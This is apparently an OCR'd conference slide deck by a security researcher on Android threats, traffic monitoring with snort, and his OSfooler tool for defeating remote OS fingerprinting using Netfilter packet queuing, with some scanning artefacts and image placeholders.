

Jaime Sanchez @segofensiva http://www.*s*eguridadofensiva.com <u>j/anchez@/equridadofen/iva.com</u>



## **\$ WHO I AM**

- Passionate about computer security.
- **Executive Figure Engineering** degree and an **Executive MBA**.
- In my free time I conduct research on security and work as an independent consultant.
- I'm from Spain; We're sexy and you know it.
- Other conferences:
	- **RootedCON** in Spain
	- § **Nuit Du Hack** in Paris
	- § **Black Hat Arsenal** USA
	- **E** Next months: DerbyCON and Hacktivity.







## **FIRST TIME IN LAS VEGAS !!**





## **WHY?**

- Being popular is not always a good thing.
- Mobile malware and threats are clearly on the rise.
- Over 100 million Android phones shipped in the second quarter of 2012 alone.
- Targets this large are difficult for attackers to resist!





#### **USSD EXPLOIT**

#### **WEBKIT VULNERABILITIES**

#### **TARGETED MALWARE**

#### **!!! METERPRETER FOR ANDROID !!!**



## **FIRST APPROACH**



- In order to analyze the traffic flows we'll create a VPN tunnel **between our Android device and our computer.**
- Configure and launch snort on the remote machine to detect suspicious traffic.
- We can also use tools like **tcpdump** to capture traffic for later analysis.



**PROBLEMS**





## **CONTINUED MY LIFE ...**

**• OSfooler** is a practical approach presented at Black Hat Arsenal USA 2013. It can be used to detect and defeat active and passive remote OS fingerprinting from tools like **nmap**, **p0f** or **commercial appliances**.

#### root@bt ~# nmap -0 localhost

```
Starting Nmap 6.25 ( http://nmap.org ) at 2013-08-03 21:40 CEST
Nmap scan report for localhost (127.0.0.1)
Host is up (0.0040s latency).
Other addresses for localhost (not scanned): 127.0.0.1
Not shown: 999 closed ports
PORT STATE SERVICE
                                             FUCK YEAH!!80/tcp open http
Device type: general purpose
Running: Microsoft Windows 95
OS CPE: cpe:/o:microsoft:windows 95
OS details: Microsoft Windows 95
Network Distance: 0 hops
```




**KERNEL** SPACE **USER** SPACE

**EXERNEL SPACE** is strictly reserved for running the kernel, kernel extensions, and most device drivers.

■ **USER SPACE** usually refers to the various programs and libraries that the operating system uses to interact with the kernel: software that performs input/output, manipulates file system, objects, etc.

# **How I met your packets**











- **E** A target extension consists of a KERNEL MODULE, and an optional extension to iptables to provide new command line options.
- $\blacksquare$  There are several extensions in the default Netfilter distribution:





- For this to be useful, two further components are required:
	- a **QUEUE HANDLER** which deals with the actual mechanics of passing packets between the kernel and userspace
	- a **USERSPACE APPLICATION** to receive, possibly manipulate, and issue verdicts on packets.
- $\blacksquare$  The default value for the maximum queue length is 1024. Once this limit is reached, new packets will be dropped until the length of the queue falls below the limit again.





## **SUMMARY**

